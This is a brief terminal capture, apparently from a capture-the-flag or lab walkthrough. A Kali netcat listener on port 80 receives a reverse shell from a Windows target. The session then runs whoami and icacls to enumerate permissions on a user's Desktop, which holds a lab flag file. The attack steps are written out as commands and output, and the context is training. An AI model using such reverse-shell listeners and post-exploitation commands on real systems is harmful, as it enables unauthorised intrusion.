 ┌──(kali kali)-[~]
└─$ sudo nc -lnvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [192.168.49.124] from (UNKNOWN) [192.168.124.53] 51123
whoami
slort\rupert
PS C:\xampp\htdocs\site> icacls C:\Users\rupert\Desktop /t
C:\Users\rupert\Desktop NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
SLORT\rupert:(I)(OI)(CI)(F)
C:\Users\rupert\Desktop\desktop.ini NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
SLORT\rupert:(I)(F)
C:\Users\rupert\Desktop\local.txt NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
SLORT\rupert:(I)(F)
C:\Users\rupert\Desktop\Microsoft Edge.lnk NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
SLORT\rupert:(I)(F)
Successfully processed 4 files; Failed processing 0 files